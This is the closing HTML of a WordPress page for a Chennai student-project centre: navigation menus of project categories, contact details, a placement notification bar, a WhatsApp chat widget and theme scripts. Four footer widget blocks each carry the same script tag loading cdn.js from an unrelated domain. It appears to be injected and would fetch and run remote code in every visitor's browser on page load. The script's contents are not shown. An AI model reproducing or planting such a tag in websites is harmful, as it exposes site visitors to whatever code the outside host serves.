</div><div id="nav_menu-2" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">IEEE PROJECTS</h4><div class="menu-ieee-projects-container"><ul id="menu-ieee-projects" class="menu"><li id="menu-item-3798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3798"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
<li id="menu-item-3799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
<li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
<li id="menu-item-3803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
<li id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
<li id="menu-item-3805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
<li id="menu-item-3806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3806"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
<li id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
<li id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul></div></div><div id="nav_menu-3" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">PROJECT DOMAINS</h4><div class="menu-project-domains-container"><ul id="menu-project-domains" class="menu"><li id="menu-item-3719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3719"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/">SECURE COMPUTING</a></li>
<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/">DATA MINING</a></li>
<li id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/">CLOUD COMPUTING</a></li>
<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/">MOBILE COMPUTING</a></li>
<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/">IMAGE PROCESSING</a></li>
<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/">PARALLEL DISTRIBUTED COMPUTING</a></li>
<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/">NETWORK AND SECURITY</a></li>
<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/">WIRELESS SENSOR NETWORKS</a></li>
<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3727"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/">BIG DATA AND SOFTWARE ENGINEERING</a></li>
</ul></div></div><div id="nav_menu-4" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">FINAL YEAR PROJECTS</h4><div class="menu-final-year-projects-container"><ul id="menu-final-year-projects" class="menu"><li id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
<li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3781"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
<li id="menu-item-3784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
<li id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
<li id="menu-item-3786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
<li id="menu-item-3787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3787"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
<li id="menu-item-3789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3789"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="block-11" class="footer-widget widget_block clr"><div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Contact Us</p>
</div></div><div id="block-19" class="footer-widget widget_block clr"><p><!-- Contact Us --></p>
<div class="icons">
<p style="color:white"> Door No : 68 &amp; 70 ,  <br> No : 174, Ground Floor ,  <br>Rahaat Plaza (Opp. of Vijaya Hospital),<br>Vadapalani ,<br> Chennai, Tamil Nadu 600026</p>
<p style="color:white">☏ +91 44 4203 2818  </p>
<p style="color:white;">✆ 9751800789 / 7708150152</p>
<p style="color:white"><a href="mailto:1croreprojects@gmail.com"> ✉ 1croreprojects@gmail.com</a></p>
<p><!-- /Contact Us --></p>
<p style="font-size:150%;">Like us on Facebook</p>
<p>							<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F1-Crore-Projects-1591672521084597%2F&amp;tabs=timeline&amp;width=200&amp;height=150&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="200" height="150" style="border:none;overflow:hidden" frameborder="0" allowtransparency="true"></iframe></p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>
</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="block-15" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Project Domain</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>



</div></div>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="block-16" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">IEEE Projects</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</div><div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-ieee-projects-container"><ul id="menu-ieee-projects-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3798"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3806"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="block-18" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Final Year Projects</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</div><div id="nav_menu-6" class="footer-widget widget_nav_menu clr"><div class="menu-final-year-projects-container"><ul id="menu-final-year-projects-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3781"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3787"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3789"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright ©2021 projectcentrechennai All Rights Reserved. Designed by <a href="http://www.dlktech.co.in/">DLK Technologies.</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-arrow-alt-circle-up" aria-hidden="true" role="img"></i></a>




                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #ffb042;
            background: -moz-linear-gradient(top, #ffb042 0%, #ff8c18 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffb042), color-stop(100%,#ff8c18));
            background: -webkit-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -o-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -ms-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: linear-gradient(to bottom, #ffb042 0%, #ff8c18 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffb042', endColorstr='#ff8c18',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #071fba;
            background: -moz-linear-gradient(top, #071fba 0%, #3651ff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#071fba), color-stop(100%,#3651ff));
            background: -webkit-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -o-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -ms-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: linear-gradient(to bottom, #071fba 0%, #3651ff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#071fba', endColorstr='#3651ff',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom wpfront-top-shadow ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        To Get Ready For Placement in 50 Days!                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href=""  target="_blank" rel="nofollow noopener">Call Us at: +919751800789 / +91 7708150152</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":0,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":true,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="afc_sidebar_1802" class="afc_popup"><a href="#" class="afc_close_content"><img src="https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/images/close.png" class="img" alt="advanced-floating-content-close-btn" /></a><img class="alignnone size-medium wp-image-1803 aligncenter" src="https://projectcentrechennai.in/wp-content/uploads/2021/11/No.1-Trusted-Company-Students-Clients-190x300.png" alt="" width="190" height="300" /></div><a class="wp-call-button" href="tel:+917299951536"></a>        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="7dc398ff30"></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://projectcentrechennai.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://projectcentrechennai.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"9e5553a548","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.5" id="oceanwp-main-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.5" id="oceanwp-drop-down-search-js"></script>
